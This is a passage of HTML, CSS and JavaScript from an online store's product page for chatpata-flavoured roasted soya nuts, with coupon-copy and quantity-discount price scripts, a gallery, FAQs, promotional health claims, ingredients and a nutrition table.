      font-size: 12px;
    }
  }
</style>

<script>
  document.addEventListener('click', function (event) {
    var btn = event.target.closest('.coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55');
    if (!btn) return;

    var code = btn.getAttribute('data-coupon');
    if (!code) return;

    var originalText = btn.textContent;

    function showCopied() {
      btn.textContent = 'Copied!';
      setTimeout(function () {
        btn.textContent = originalText;
      }, 2000);
    }

    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(code).then(showCopied).catch(function () {
        var textarea = document.createElement('textarea');
        textarea.value = code;
        textarea.style.position = 'fixed';
        textarea.style.opacity = '0';
        document.body.appendChild(textarea);
        textarea.select();
        try {
          document.execCommand('copy');
          showCopied();
        } catch (e) {}
        document.body.removeChild(textarea);
      });
    } else {
      var textarea = document.createElement('textarea');
      textarea.value = code;
      textarea.style.position = 'fixed';
      textarea.style.opacity = '0';
      document.body.appendChild(textarea);
      textarea.select();
      try {
        document.execCommand('copy');
        showCopied();
      } catch (e) {}
      document.body.removeChild(textarea);
    }
  });
</script>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  description
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_npFLRe-template--15654193889409__main"><h2>Buy Roasted Soya Nuts - Chatpata Flavour Online from Healthy Master</h2>
<p>Go nuts for the nutty texture and subtle, savory taste of our <strong>Roasted Soya Nut Chatpata</strong>. These nuts are a healthy snack. These nuts have been gaining popularity in recent years because they are high in protein, low in carbohydrates, and good for your cholesterol. These nuts have an earthy flavor to them that many people enjoy, and it can make them unique to other snacks on the market today. <strong><a href="https://healthymaster.in/products/soya-nut-chatpata" title="Buy Roasted Soya Nuts">Buy Roasted Soya Nuts</a> </strong>from Healthy Master.</p>
<p><strong><a href="https://healthymaster.in/collections/soya-nuts" title="Buy soya nuts">Soya nuts</a> </strong>help in reducing blood pressure due to their content of potassium. Soya nuts are rich in nutrients and are a great addition to the diet of people who want to lead a healthy life. They are best known for their nutrient content, including protein, iron, zinc, calcium, and vitamin B12. Soya provides good health benefits such as it can enhance memory, improve concentration and reduce stress. It also helps you to be calm<strong>. <a href="https://healthymaster.in/products/soya-nuts-garlic" title="Buy Roasted Soya Nuts - Garlic Flavour">Buy Soya Nuts Garlic Online</a> from healthy master avail maximum offers.</strong></p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  forum
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_7QUrKg-template--15654193889409__main"><p><span class="metafield-multi_line_text_field"><p><strong>1)What is the storage and shelf life of Soya Nut Chatpata?</strong></p>
<p>It can be stored in an airtight container. Shelf Life is 4 Months</p>
<p><strong>2)What is special about Healthy Master Soya Nut Chatpata?</strong></p>
<p>It is non-fried without any preservatives.</p>
<p><strong>3)How does it taste like?</strong></p>
<p>It gives a hot-sour-sweet mixed taste and serves as the perfect munch all time of the day</p></span></p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping information
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_QLF4E3-template--15654193889409__main"><ul><li>Cash on Delivery Available</li><li>Express Delivery Available</li><li>SSL Certificate Checkout</li></ul>
</div>

                  </div>
                </div><a href="/products/soya-nut-chatpata" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--15654193889409__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15654193889409__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&width=550 550w,//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&width=1445"
    alt="Soya Nut Chatpata - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21734404456577"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&width=550 550w,//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&width=1445"
    alt="Soya Nut Chatpata - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21953170571393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&width=550 550w,//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&width=1445"
    alt="Soya Nut Chatpata - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21734404489345"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&width=550 550w,//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&width=1445"
    alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21025702477953"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&width=550 550w,//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&width=1445"
    alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21025702510721"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&width=550 550w,//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&width=1445"
    alt="Soya Nut Chatpata - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21705040625793"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100.0%)" data-media-id="21953171128449"><button id="Deferred-Poster-Modal-21953171128449" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&width=288 288w,
                //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&width=576 576w,
                //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&width=550 550w,
                
                //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335 1080w"
        src="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?crop=center&height=550&v=1701754335&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="576.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Roasted Soya Nuts - Chatpata Flavour" poster="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000_2048x.jpg?v=1701754335"><source src="//healthymaster.in/cdn/shop/videos/c/vp/38e1328ae8014a8b9d2fc85589f6b5f3/38e1328ae8014a8b9d2fc85589f6b5f3.HD-1080p-4.8Mbps-21545092.mp4?v=0" type="video/mp4"><img src="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000_2048x.jpg?v=1701754335"></video>
</template></deferred-media></div>
  </div>
</product-modal>


  

<script src="//healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846" defer="defer"></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/media-gallery.js?v=8182398964578432401765294845" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15654193889409__main"]') ||
        document.querySelector('variant-selects[data-section="template--15654193889409__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15654193889409__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15654193889409__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script>
    document.addEventListener('DOMContentLoaded', function() {
      var sectionId = 'template--15654193889409__main';
      var quantityBreaksEl = document.getElementById('quantity-breaks-template--15654193889409__main');

      if (!quantityBreaksEl) return;

      var mainPriceRoot = document.getElementById('price-template--15654193889409__main');
      if (!mainPriceRoot) return;

      var stickySeparateRoot = document.getElementById('sticky-atc-separate-price-template--15654193889409__main');
      var stickyAtcButtonPriceSpan = document.querySelector('.main-atc-price-span-template--15654193889409__main');

      // Parse variants JSON from quantity-breaks snippet
      var variants = [];
      var variantsScript = quantityBreaksEl.querySelector('script[type="application/json"]');
      if (variantsScript) {
        try {
          variants = JSON.parse(variantsScript.textContent);
        } catch (e) {
          console.warn('QB: unable to parse variants JSON', e);
        }
      }

      // We no longer rely on Shopify.money_format; we format as ₹ with Indian locale
      function formatMoney(cents) {
        cents = Math.max(0, Math.round(cents));
        var amountNumber = cents / 100;
        // No decimals; add { minimumFractionDigits: 2, maximumFractionDigits: 2 } if you want .00
        return '₹ ' + amountNumber.toLocaleString('en-IN', {
          minimumFractionDigits: 0,
          maximumFractionDigits: 0
        });
      }

      function getCurrentVariant() {
        var idInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
        if (!idInput || !Array.isArray(variants)) return null;

        var currentId = parseInt(idInput.value, 10);
        if (!currentId) return null;

        return variants.find(function(v) { return v.id === currentId; }) || null;
      }

      function getSelectedBreakMeta() {
        var checked = quantityBreaksEl.querySelector('input[name="quantity"]:checked');
        if (!checked) return null;

        var label = quantityBreaksEl.querySelector('label[for="' + checked.id + '"]');
        if (!label) return null;

        var qty = parseInt(label.dataset.quantity || checked.value || '1', 10);
        if (!qty || qty < 1) qty = 1;

        var percentageLeft = parseFloat(label.dataset.percentageLeft || '1');
        if (isNaN(percentageLeft) || percentageLeft <= 0) percentageLeft = 1;

        var fixedDiscount = parseInt(label.dataset.fixedDiscount || '0', 10);
        if (isNaN(fixedDiscount)) fixedDiscount = 0;

        var compareMode = label.dataset.compareMode || 'none';

        return {
          qty: qty,
          percentageLeft: percentageLeft,
          fixedDiscount: fixedDiscount,
          compareMode: compareMode
        };
      }

      function computeSelectedTotals() {
        var variant = getCurrentVariant();
        var meta = getSelectedBreakMeta();
        if (!variant || !meta) return null;

        var qty        = meta.qty;
        var basePrice  = parseInt(variant.price, 10) || 0;                  // cents
        var compareAt  = parseInt(variant.compare_at_price || 0, 10) || 0;  // cents

        var percentageLeft = meta.percentageLeft; // 0.x
        var fixedDiscount  = meta.fixedDiscount;  // cents

        var compareBase = basePrice;
        if (meta.compareMode === 'compare_price' && compareAt > basePrice) {
          compareBase = compareAt;
        }

        var priceTotal   = basePrice * qty * percentageLeft - fixedDiscount;
        priceTotal       = Math.max(0, Math.round(priceTotal));
        var compareTotal = compareBase * qty;

        if (!(compareTotal > priceTotal)) {
          compareTotal = 0;
        }

        return {
          priceCents: priceTotal,
          compareCents: compareTotal
        };
      }

      function updatePriceBlock(root, totals) {
        if (!root || !totals) return;

        var priceStr   = formatMoney(totals.priceCents);
        var compareStr = totals.compareCents ? formatMoney(totals.compareCents) : '';

        // Dawn-style structure
        var regularPriceEl = root.querySelector('.price__regular .price-item--regular');
        var salePriceEl    = root.querySelector('.price__sale .price-item--sale');
        var comparePriceEl = root.querySelector('.price__sale .price-item--regular');

        if (salePriceEl || comparePriceEl) {
          if (salePriceEl) {
            salePriceEl.textContent = priceStr;
          }
          if (comparePriceEl) {
            comparePriceEl.textContent = compareStr;
          }
        } else if (regularPriceEl) {
          regularPriceEl.textContent = priceStr;
        } else {
          var anyPrice = root.querySelector('.price-item');
          if (anyPrice) {
            anyPrice.textContent = priceStr;
          }
        }
      }

      var ignoreMutation = false;

      function updateMainPriceFromQuantityBreak() {
        var totals = computeSelectedTotals();
        if (!totals) return;

        ignoreMutation = true;

        // 1) Main product price
        updatePriceBlock(mainPriceRoot, totals);

        // 2) Sticky ATC separate price
        if (stickySeparateRoot) {
          updatePriceBlock(stickySeparateRoot, totals);
        }

        // 3) Sticky ATC button inline price
        if (stickyAtcButtonPriceSpan) {
          stickyAtcButtonPriceSpan.textContent = formatMoney(totals.priceCents);
        }

        // Re-enable observer after our own DOM writes
        setTimeout(function() {
          ignoreMutation = false;
        }, 50);
      }

      function scheduleUpdateFromVariantChange() {
        // In case app JS is slow, we still run after it
        setTimeout(updateMainPriceFromQuantityBreak, 150);
        setTimeout(updateMainPriceFromQuantityBreak, 400);
      }

      // Initial sync
      updateMainPriceFromQuantityBreak();

      // 1) When user changes quantity break
      quantityBreaksEl.addEventListener('change', function(event) {
        if (event.target && event.target.name === 'quantity') {
          updateMainPriceFromQuantityBreak();
        }
      });

      // 2) When variant changes via form controls
      var productForm = document.getElementById('product-form-template--15654193889409__main');
      if (productForm) {
        productForm.addEventListener('change', function(event) {
          var target = event.target;
          if (!target) return;

          var isVariantControl =
            target.name === 'id' ||
            (target.closest && (
              target.closest('variant-radios') ||
              target.closest('variant-selects') ||
              target.closest('.product-form__input--dropdown')
            ));

          if (isVariantControl) {
            scheduleUpdateFromVariantChange();
          }
        });
      }

      // 3) If theme fires custom variant event
      document.addEventListener('variant:change', function(event) {
        if (event.detail && event.detail.sectionId && event.detail.sectionId !== 'template--15654193889409__main') return;
        scheduleUpdateFromVariantChange();
      });

      // 4) Watch for any external script rewriting the main price,
      //    and immediately re-apply quantity-break totals.
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          if (ignoreMutation) return;
          updateMainPriceFromQuantityBreak();
        });

        observer.observe(mainPriceRoot, {
          childList: true,
          characterData: true,
          subtree: true
        });
      }
    });
  </script>


</section>


</section><div id="shopify-section-template--15654193889409__content_tabs_Eqi8f4" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_Eqi8f4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 80rem;
    
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_Eqi8f4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte th,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_Eqi8f4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_Eqi8f4-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_Eqi8f4'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_Eqi8f4 color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Benefits</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Ingredients</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active' data-index="0" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field"><p><u><strong>Benefits Of Soya Nut Chatpata:</strong></u></p>
<ul>
<li><strong>High in protein.</strong></li>
<li><strong>Good for heart</strong></li>
<li><strong>High in fiber</strong></li>
<li><strong>Great snack</strong></li>
<li><strong>No cholesterol and low in saturated fat</strong></li>
<li><strong>Good source of polyunsaturated fats</strong></li>
<li><strong>Rich in omega-3s</strong></li>
<li><strong>Promote bone health.</strong></li>
<li><strong>Source of antioxidants.</strong></li>
</ul>

</span></p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab' data-index="1" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field"><p><strong>I<u>ngredients:</u></strong></p>
<ul>
<li><strong>Roasted Soyabean</strong></li>
<li><strong>Salt</strong></li>
<li><strong>Edible Sunflower Oil (sprayed to induce flavour)  </strong></li>
<li><strong>Asafoetida  powder</strong></li>
<li><strong>Dry mango powder</strong></li>
<li><strong>Yellow chilli powder</strong></li>
<li><strong>Spices and </strong></li>
<li><strong>Condiments.</strong></li>
<li><strong>NO Onion Garlic</strong></li>
</ul>
<p> </p>
<p><u><strong>Nutrition value - Per 100g:</strong></u></p>
<table border=&quot;1&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot;>
<tbody>
<tr>
<td><strong>Energy</strong></td>
<td><strong>491kcal</strong></td>
</tr>
<tr>
<td><strong>protein</strong></td>
<td><strong>43gm</strong></td>
</tr>
<tr>
<td><strong>total fat</strong></td>
<td><strong>21g</strong></td>
</tr>
<tr>
<td><strong>sodium</strong></td>
<td><strong>5.76g</strong></td>
</tr>
<tr>
<td><strong>calcium</strong></td>
<td><strong>180mg</strong></td>
</tr>
<tr>
<td><strong>fibre</strong></td>
<td><strong>11gm</strong></td>
</tr>
</tbody>
</table>
<p></p></span></p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__image_slider_R7ajX4" class="shopify-section section"><style data-shopify>.section-template--15654193889409__image_slider_R7ajX4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__image_slider_R7ajX4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--15654193889409__image_slider_R7ajX4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--15654193889409__image_slider_R7ajX4-padding color-scheme-template--15654193889409__image_slider_R7ajX4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          Real love from <em><strong>real folks</strong></em>
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-under splide--mobile-arrows-under'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1172783ca82e4fcbad2594bcde39772d.thumbnail.0000000000.jpg?v=1763044627"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.HD-1080p-2.5Mbps-62606357.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
